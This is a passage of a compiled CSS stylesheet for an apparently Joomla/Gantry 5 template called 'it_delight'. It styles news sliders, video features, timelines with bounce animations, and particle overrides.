.g-news-pro .uk-slidenav-position .g-news-pro-nav .g-news-pro-arrows {
  display: inline-block;
}
/* line 95, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-slidenav {
  opacity: 1;
  position: relative;
  margin-top: 0;
  display: inline-block;
  font-size: 11px;
  font-weight: normal;
  width: 25px;
  height: 25px;
  line-height: 25px;
}
/* line 105, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-slidenav.uk-slidenav-previous {
  left: auto;
}
/* line 107, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-slidenav.uk-slidenav-previous:before {
  content: "\f053";
}
/* line 111, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-slidenav.uk-slidenav-next {
  right: auto;
}
/* line 113, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-slidenav.uk-slidenav-next:before {
  content: "\f054";
}
/* line 117, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-slidenav:hover {
  background: #ef7534;
}
/* line 121, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-dotnav {
  margin: 5px 20px 0 0;
  display: inline-block;
  float: left;
}
/* line 125, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-dotnav > * {
  padding-left: 5px;
}
/* line 127, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav .uk-dotnav > * > * {
  width: 13px;
  height: 13px;
}
/* line 134, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 135, templates/it_delight/scss/delight/_news-pro-joomla.scss */
@media only all and (max-width: 47.99rem) {
  .g-news-pro .uk-slidenav-position.uk-grid-width-1-2 > * {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-news-pro .uk-slidenav-position.uk-grid-width-1-2 > * {
    width: 100%;
  }
}
/* line 143, templates/it_delight/scss/delight/_news-pro-joomla.scss */
@media only all and (max-width: 47.99rem) {
  .g-news-pro .uk-slidenav-position.uk-grid-width-1-2 .g-news-pro-link-block {
    margin-top: 30px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-news-pro .uk-slidenav-position.uk-grid-width-1-2 .g-news-pro-link-block {
    margin-top: 30px;
  }
}
/* line 153, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 154, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-grid + .uk-grid {
  padding-top: 15px;
  margin-top: 15px;
}
/* line 159, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 160, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 161, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-link-block > .uk-grid + .uk-grid {
  padding-top: 0;
  margin-top: 0;
}
/* line 164, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-link-block > .uk-grid + .uk-grid .g-news-pro-link {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #efefef;
}
/* line 171, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-link-block.bottom {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid #efefef;
}
/* line 176, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 177, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-link-block .g-news-pro-link .g-news-pro-title {
  font-size: 0.9rem;
}
/* line 181, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 182, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-link-block .g-news-pro-image .uk-overlay-area:empty::before, .g-news-pro .g-news-pro-link-block .g-news-pro-image .uk-overlay-icon::before {
  font-size: 20px;
  height: 20px;
  width: 20px;
  margin-left: -10px;
  margin-top: -10px;
}
/* line 1, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
  text-align: center;
}
/* line 5, templates/it_delight/scss/delight/_video-feature.scss */
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (max-width: 47.99rem) {
  .g-video-feature .g-video-feature-left {
    margin-bottom: 30px;
  }
}
/* line 12, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-left .g-content {
  margin: 0 0.625rem 0 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 18, templates/it_delight/scss/delight/_video-feature.scss */
/* line 19, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-right .g-content {
  margin: 0 0 0 0.625rem;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 24, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-right.align-right {
  text-align: right;
}
/* line 28, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-title {
  margin-top: -5px;
}
/* line 31, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-link {
  margin-top: 5px;
}
/* line 33, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-link i {
  margin-right: 10px;
}
/* line 37, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-desc {
  margin: 1.5rem 0;
}
/* line 39, templates/it_delight/scss/delight/_video-feature.scss */
.g-video-feature .g-video-feature-desc i {
  margin-right: 8px;
}
/* line 4, templates/it_delight/scss/delight/_timeline.scss */
/* line 5, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 8, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 13, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-row {
  width: 100%;
  height: 10px;
  margin-top: 3.5rem;
  margin-bottom: -15px;
  background: #efefef;
  border-bottom-right-radius: 0.1875rem;
  border-top-right-radius: 0.1875rem;
  border-bottom-left-radius: 0.1875rem;
  border-top-left-radius: 0.1875rem;
}
/* line 21, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-row:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  position: absolute;
  background: #efefef;
  border-radius: 100%;
  margin-top: -10px;
}
/* line 31, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-row:after {
  content: "";
  width: 30px;
  height: 30px;
  display: inline-block;
  background: #efefef;
  border-radius: 100%;
  margin-top: -10px;
  margin-left: -30px;
  position: relative;
  float: right;
}
@media only all and (max-width: 47.99rem) {
  .g-timeline.style1 .g-timeline-row {
    display: none;
  }
}
/* line 47, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item {
  text-align: center;
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 49, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style1 .g-timeline-item {
    margin-top: -25px;
  }
}
@supports (-webkit-appearance:none) {
  .g-timeline.style1 .g-timeline-item {
    margin-top: -25px;
  }
}
/* line 55, templates/it_delight/scss/delight/_timeline.scss */
/* line 56, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-icon {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  line-height: 60px;
  font-size: 1.5rem;
  margin-top: -35px;
}
/* line 63, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-icon:after {
  content: "";
  display: block;
  width: 1px;
  height: 4rem;
  background: #efefef;
  margin: 0 auto;
}
/* line 72, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-year {
  color: #efefef !important;
  position: relative;
  margin: 1.25rem 0 1.5rem -2rem;
  min-height: 1.4rem;
  font-size: 1rem;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
/* line 80, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-title {
  color: #333 !important;
  margin-top: 1rem;
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 1rem;
}
/* line 86, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-title a {
  color: #333;
}
/* line 88, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-title a:hover {
  color: #ef7534;
}
/* line 93, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-description {
  margin: 0;
}
/* line 96, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style1 .g-timeline-item .g-content .g-timeline-button {
  margin-top: 20px;
}
@media only all and (max-width: 47.99rem) {
  .g-timeline.style1 .g-timeline-item {
    margin-top: 1rem;
    margin-bottom: 3rem;
  }
  /* line 103, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style1 .g-timeline-item:last-child {
    margin-bottom: 0;
  }
}
/* line 110, templates/it_delight/scss/delight/_timeline.scss */
/* line 111, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 #g-timeline {
  position: relative;
  padding: 35px 0;
}
/* line 115, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 #g-timeline:before {
  /* this is the vertical line */
  content: '';
  position: absolute;
  top: 0;
  left: 18px;
  height: 100%;
  width: 4px;
  background: #efefef;
}
@media only all and (min-width: 60rem) {
  /* line 10, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 127, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 #g-timeline:before {
    left: 50%;
    margin-left: -2px;
  }
}
/* line 134, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-block {
  position: relative;
  margin: 30px 0;
}
/* line 18, media/gantry5/engines/nucleus/scss/vendor/bourbon/addons/_clearfix.scss */
.g-timeline.style2 .g-timeline-block::after {
  clear: both;
  content: "";
  display: table;
}
/* line 139, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-block:first-child {
  margin-top: 0;
}
/* line 143, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-block:last-child {
  margin-bottom: 0;
}
@media only all and (min-width: 60rem) {
  .g-timeline.style2 .g-timeline-block {
    margin: 60px 0;
  }
  /* line 150, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-block:first-child {
    margin-top: 0;
  }
  /* line 154, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-block:last-child {
    margin-bottom: 0;
  }
}
/* line 160, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-icon-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  box-shadow: 0 0 0 4px #fff, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
}
@media only all and (min-width: 60rem) {
  .g-timeline.style2 .g-timeline-icon-container {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 24px;
    left: 50%;
    margin-left: -30px;
    /* Force Hardware Acceleration in WebKit */
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
  }
  /* line 184, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-icon-container.is-hidden {
    visibility: hidden;
  }
  /* line 188, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-icon-container.bounce-in {
    visibility: visible;
    -webkit-animation: g-bounce-1 0.6s;
    -moz-animation: g-bounce-1 0.6s;
    animation: g-bounce-1 0.6s;
  }
}
@-webkit-keyframes g-bounce-1 {
  /* line 196, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }
  /* line 201, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }
  /* line 206, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes g-bounce-1 {
  /* line 196, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }
  /* line 201, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }
  /* line 206, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -moz-transform: scale(1);
  }
}
@keyframes g-bounce-1 {
  /* line 196, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }
  /* line 201, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }
  /* line 206, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
/* line 211, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content {
  position: relative;
  margin-left: 60px;
  background: #fff;
  border-radius: 0.1875rem;
  padding: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
}
/* line 18, media/gantry5/engines/nucleus/scss/vendor/bourbon/addons/_clearfix.scss */
.g-timeline.style2 .g-timeline-content::after {
  clear: both;
  content: "";
  display: table;
}
/* line 220, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content .g-timeline-title {
  margin-top: -5px;
  margin-bottom: 15px;
}
/* line 223, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content .g-timeline-title a {
  color: #333;
}
/* line 225, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content .g-timeline-title a:hover {
  color: #ef7534;
}
/* line 231, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content .g-timeline-year {
  display: inline-block;
}
/* line 235, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content .g-timeline-year {
  float: left;
  padding: 13px 0;
  opacity: 0.7;
}
/* line 241, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content:before {
  content: '';
  position: absolute;
  top: 16px;
  right: 100%;
  height: 0;
  width: 0;
  border: 7px solid transparent;
  border-right: 7px solid #fff;
}
/* line 252, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-content .g-timeline-button {
  margin-top: 25px;
}
@media only all and (max-width: 47.99rem) {
  .g-timeline.style2 .g-timeline-content .g-timeline-button {
    margin-bottom: 10px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-timeline.style2 .g-timeline-content .g-timeline-button {
    margin-bottom: 10px;
  }
}
@media only all and (min-width: 60rem) {
  .g-timeline.style2 .g-timeline-content {
    margin-left: 0;
    padding: 25px;
    width: 45%;
  }
  /* line 267, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-content:before {
    top: 24px;
    left: 100%;
    border-color: transparent;
    border-left-color: #fff;
  }
  /* line 274, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-content .g-timeline-year {
    position: absolute;
    width: 100%;
    left: 122%;
    top: 6px;
    font-size: 1rem;
  }
  /* line 282, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-content.is-hidden {
    visibility: hidden;
  }
  /* line 286, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-content.bounce-in {
    visibility: visible;
    -webkit-animation: g-bounce-2 0.6s;
    -moz-animation: g-bounce-2 0.6s;
    animation: g-bounce-2 0.6s;
  }
}
/* line 293, templates/it_delight/scss/delight/_timeline.scss */
/* line 294, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-block:nth-child(even) .g-timeline-content {
  float: right;
}
/* line 297, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-block:nth-child(even) .g-timeline-content:before {
  left: auto;
  right: 100%;
  border-color: transparent;
  border-right-color: #fff;
}
/* line 304, templates/it_delight/scss/delight/_timeline.scss */
.g-timeline.style2 .g-timeline-block:nth-child(even) .g-timeline-content .g-timeline-year {
  left: auto;
  right: 122%;
  text-align: right;
}
@media only all and (min-width: 60rem) {
  .g-timeline.style2 {
    /* inverse bounce effect on even content blocks */
  }
  /* line 314, templates/it_delight/scss/delight/_timeline.scss */
  .g-timeline.style2 .g-timeline-block:nth-child(even) .g-timeline-content.bounce-in {
    -webkit-animation: g-bounce-2-inverse 0.6s;
    -moz-animation: g-bounce-2-inverse 0.6s;
    animation: g-bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes g-bounce-2 {
  /* line 320, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }
  /* line 325, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }
  /* line 330, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes g-bounce-2 {
  /* line 320, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }
  /* line 325, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }
  /* line 330, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes g-bounce-2 {
  /* line 320, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  /* line 325, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }
  /* line 330, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes g-bounce-2-inverse {
  /* line 336, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }
  /* line 341, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }
  /* line 346, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes g-bounce-2-inverse {
  /* line 336, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }
  /* line 341, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }
  /* line 346, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes g-bounce-2-inverse {
  /* line 336, templates/it_delight/scss/delight/_timeline.scss */
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }
  /* line 341, templates/it_delight/scss/delight/_timeline.scss */
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  /* line 346, templates/it_delight/scss/delight/_timeline.scss */
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
/* line 2, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 3, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-particle-intro {
  margin-bottom: 3rem;
  text-align: center;
}
/* line 6, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-particle-intro .g-particle-intro {
  margin-bottom: 3rem;
}
/* line 9, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-particle-intro .g-main-title {
  margin-bottom: 0;
}
/* line 12, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-particle-intro .g-title-separator {
  height: 3px;
  width: 50px;
  margin: 25px auto;
  border-radius: 3px;
  background: #ef7534;
}
/* line 18, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-particle-intro .g-title-separator.no-intro-text {
  margin: 2.5rem auto 0;
}
/* line 25, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 27, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 28, templates/it_delight/scss/delight/_particle-overrides.scss */
body .offcanvas-toggle-particle.g-offcanvas-toggle {
  color: #777;
}
/* line 30, templates/it_delight/scss/delight/_particle-overrides.scss */
body .offcanvas-toggle-particle.g-offcanvas-toggle:hover {
  color: #ef7534;
}
/* line 37, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 38, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 39, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-slideshow .style3 .g-slideshow-title {
  font-size: 2.5rem;
  font-weight: 600;
}
@media only all and (max-width: 47.99rem) {
  body .g-slideshow .style3 .g-slideshow-title {
    font-size: 1.4rem;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  body .g-slideshow .style3 .g-slideshow-title {
    font-size: 1.6rem;
  }
}
/* line 49, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-slideshow .style3 .g-slideshow-desc {
  font-size: 20px;
  line-height: 32px;
}
@media only all and (max-width: 47.99rem) {
  body .g-slideshow .style3 .g-slideshow-desc {
    font-size: 16px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  body .g-slideshow .style3 .g-slideshow-desc {
    font-size: 16px;
  }
}
/* line 59, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-slideshow .style3 .g-slideshow-buttons {
  margin: 30px 0 0;
}
@media only all and (max-width: 47.99rem) {
  body .g-slideshow .style3 .g-slideshow-buttons {
    margin: 20px 0 0;
  }
}
/* line 64, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-slideshow .style3 .g-slideshow-buttons .button {
  font-size: 18px;
  padding: 0.6rem 2.2rem;
}
@media only all and (max-width: 47.99rem) {
  body .g-slideshow .style3 .g-slideshow-buttons .button {
    padding: 0.5rem 1rem;
  }
}
/* line 70, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-slideshow .style3 .g-slideshow-buttons .button.empty {
  background: none;
  border: 2px solid #fff;
  color: #fff;
}
/* line 74, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-slideshow .style3 .g-slideshow-buttons .button.empty:hover {
  background: #ef7534;
  border-color: #ef7534;
  color: #fff;
}
/* line 86, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 87, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 88, templates/it_delight/scss/delight/_particle-overrides.scss */
@media only all and (max-width: 47.99rem) {
  body .g-tabs .uk-tab-responsive.uk-active {
    display: block !important;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  body .g-tabs .uk-tab-responsive.uk-active {
    display: block !important;
  }
}
/* line 97, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-tabs .uk-tab {
  z-index: 2;
  font-weight: 600;
}
/* line 104, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 105, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 106, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro.gutter-enabled .uk-slider-container, body .g-content-pro-slider.gutter-enabled .uk-slider-container, body .g-content-pro-slideset.gutter-enabled .uk-slider-container {
  padding: 5px;
  margin: -5px;
}
/* line 110, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro.gutter-enabled .g-content-pro-item, body .g-content-pro-slider.gutter-enabled .g-content-pro-item, body .g-content-pro-slideset.gutter-enabled .g-content-pro-item {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
}
/* line 114, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-info-container, body .g-content-pro-slider .g-info-container, body .g-content-pro-slideset .g-info-container {
  padding: 25px;
}
/* line 117, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-content-pro-desc, body .g-content-pro-slider .g-content-pro-desc, body .g-content-pro-slideset .g-content-pro-desc {
  margin-top: 0.8rem;
}
/* line 120, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-item-details, body .g-content-pro-slider .g-item-details, body .g-content-pro-slideset .g-item-details {
  margin-top: 0.8rem;
  color: #ef7534;
}
/* line 124, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-content-pro-special, body .g-content-pro-slider .g-content-pro-special, body .g-content-pro-slideset .g-content-pro-special {
  color: #ef7534;
}
/* line 127, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-info-container-style2, body .g-content-pro-slider .g-info-container-style2, body .g-content-pro-slideset .g-info-container-style2 {
  padding: 25px !important;
}
/* line 129, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-info-container-style2 .g-content-pro-special, body .g-content-pro-slider .g-info-container-style2 .g-content-pro-special, body .g-content-pro-slideset .g-info-container-style2 .g-content-pro-special, body .g-content-pro .g-info-container-style2 .g-item-details, body .g-content-pro-slider .g-info-container-style2 .g-item-details, body .g-content-pro-slideset .g-info-container-style2 .g-item-details {
  color: #ef7534;
}
/* line 133, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-article-details, body .g-content-pro-slider .g-article-details, body .g-content-pro-slideset .g-article-details {
  color: #ef7534;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px;
}
/* line 138, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-content-pro .g-article-details.details-showbottom, body .g-content-pro-slider .g-article-details.details-showbottom, body .g-content-pro-slideset .g-article-details.details-showbottom {
  padding-top: 15px;
  margin-top: 25px;
  margin-bottom: -10px;
  border-top: 1px solid #efefef;
}
/* line 148, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 149, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 150, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-companies.gutter-enabled .uk-slider-container, body .g-companies-slider.gutter-enabled .uk-slider-container, body .g-companies-slideset.gutter-enabled .uk-slider-container {
  padding: 5px;
  margin: -5px;
}
/* line 154, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-companies.gutter-enabled .g-companies-item, body .g-companies-slider.gutter-enabled .g-companies-item, body .g-companies-slideset.gutter-enabled .g-companies-item {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
}
/* line 161, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 162, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 163, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 164, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-news-pro.footer .g-news-pro-item .g-news-pro-title, body .g-news-pro.footer .g-news-pro-link .g-news-pro-title {
  font-family: "Montserrat";
  font-size: 0.9rem;
  font-weight: normal;
  line-height: inherit;
  margin-bottom: 7px;
}
/* line 170, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-news-pro.footer .g-news-pro-item .g-news-pro-title a, body .g-news-pro.footer .g-news-pro-link .g-news-pro-title a {
  color: #fff;
}
/* line 172, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-news-pro.footer .g-news-pro-item .g-news-pro-title a:hover, body .g-news-pro.footer .g-news-pro-link .g-news-pro-title a:hover {
  color: #ef7534;
}
/* line 178, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 179, templates/it_delight/scss/delight/_particle-overrides.scss */
body .g-news-pro.footer .uk-grid + .uk-grid {
  padding-top: 0;
  margin-top: 0;
}
/* line 189, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 191, templates/it_delight/scss/delight/_particle-overrides.scss */
body .uk-overlay-area:empty::before, body .uk-overlay-icon::before {
  font-size: 20px;
  height: 55px;
  width: 55px;
  line-height: 55px;
  margin-left: -27.5px;
  margin-top: -27.5px;
  background: #ef7534;
  border-radius: 50%;
}
/* line 202, templates/it_delight/scss/delight/_particle-overrides.scss */
body .uk-slidenav {
  background: #fff;
  color: #777;
  font-size: 22px;
  border-radius: 3px;
  height: 40px;
  line-height: 38px;
